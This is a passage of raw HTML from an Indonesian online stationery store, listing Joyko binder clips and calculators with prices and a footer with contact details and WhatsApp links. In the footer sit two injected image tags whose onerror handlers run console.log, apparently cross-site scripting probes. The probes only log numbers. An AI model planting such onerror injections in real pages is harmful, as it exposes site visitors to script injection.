data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":455,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"455","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_385" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-binder-clip-107.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-385"><span class="product-image-wrapper"><!--mf_product_label_comment_385--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-385 {
    width: 152px;
}
.product-image-container-385 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulissekolah.co.id/joyko-binder-clip-107.html">Joyko Binder Clip 107 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="385" data-price-box="product-id-385">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-385"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox385" name="related_products[]" value="385" /><label class="label" for="related-checkbox385"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":385,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"385","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1901" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-dtc-1313ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1901"><span class="product-image-wrapper"><!--mf_product_label_comment_1901--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-dtc-1313ch-sku-jk-dtc1313_wt5jrijifi8zdhtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;DTC-1313CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1901 {
    width: 152px;
}
.product-image-container-1901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;DTC-1313CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-dtc-1313ch.html">Joyko Calculator DTC-1313CH Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1901" data-price-box="product-id-1901">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1901"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1901" name="related_products[]" value="1901" /><label class="label" for="related-checkbox1901"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1901,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1901","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_483" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-cc-12co-blue-yellow-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-483"><span class="product-image-wrapper"><!--mf_product_label_comment_483--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-cc-12co-blueyellowgreen-sku-jk-cc12co_14a4pt4acordzkqd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-12CO&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-483 {
    width: 152px;
}
.product-image-container-483 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-12CO&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-cc-12co-blue-yellow-green.html">Joyko Calculator CC-12CO (Blue,Yellow,Green) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="483" data-price-box="product-id-483">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-483"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox483" name="related_products[]" value="483" /><label class="label" for="related-checkbox483"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":483,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"483","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.alattulissekolah.co.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1878,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1878","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>     </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulissekolah.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulissekolah.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulissekolah.co.id/blog" id="idKjZ9qUA4" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=CYTBDWO],#html-body [data-pb-style=R7VVKI7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=R7VVKI7]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#afb4cf;min-height:100%}#html-body [data-pb-style=CYTBDWO]{align-self:stretch}#html-body [data-pb-style=OROEKRO]{display:flex;width:100%}#html-body [data-pb-style=B0AGJ1U],#html-body [data-pb-style=KQ3AUVD],#html-body [data-pb-style=REJVB7J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=B0AGJ1U]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R7VVKI7"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="CYTBDWO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OROEKRO"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KQ3AUVD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulissekolah.co.id</strong></div>
<ul>
<li><a href="https://www.alattulissekolah.co.id/about-us/distributor-alat-tulis-sekolah-jakarta/">Tentang Bina Mandiri</a></li>
<li><a href="https://www.alattulissekolah.co.id/lokasi/distributor-alat-tulis-sekolah-murah-jakarta/">Lokasi</a></li>
<li><a href="https://www.alattulissekolah.co.id/layanan-toko-atk-stationery-kantor-perlengkapan-sekolah/">Layanan Toko ATK Stationery Kantor</a></li>
<li><a href="https://www.alattulissekolah.co.id/bisnis-usaha-stationery-sekolah-kantor-kecil/">Paket Usaha Perlengkapan Sekolah & Kantor</a></li>
<li><a href="https://www.alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/">Price List ATK</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="REJVB7J"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="B0AGJ1U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/TAKyp05.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(59);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KS9N69W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>